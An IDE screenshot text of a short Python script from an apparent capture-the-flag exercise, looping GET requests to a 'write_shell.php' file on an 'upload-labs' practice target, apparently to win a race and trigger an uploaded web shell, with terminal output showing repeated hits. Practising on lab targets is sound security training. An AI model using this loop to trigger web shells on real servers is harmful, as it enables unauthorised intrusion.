 CTF > against.py > ...
1 import requests
2 payload = 'http://upload-labs/upload/write_shell.php'
3 i = 0
4 while 1:
5     res = requests.get(url=payload)
6     if 429 == res.status_code:
7         print('too fast')
8         break
9     if res.text == '':
10         print('wait')
11     else:
12         print('ok!!!!!')
13
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
ok!!!!!
ok!!!!!
ok!!!!!
ok!!!!!
ok!!!!!
ok!!!!!
ok!!!!!
wait
ok!!!!!